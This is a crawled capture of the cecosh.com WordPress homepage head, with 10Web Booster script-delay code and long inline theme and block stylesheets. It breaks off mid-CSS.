

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cecosh.com/?lang=en
body_size: 45969
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cecosh.com/xmlrpc.php">

	<script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>		<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://cecosh.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>CECOSH &#8211; cecosh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CECOSH &raquo; Feed" href="https://cecosh.com/feed/?lang=en" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cecosh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcecosh.com%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cecosh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcecosh.com%2F%3Flang%3Den&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding: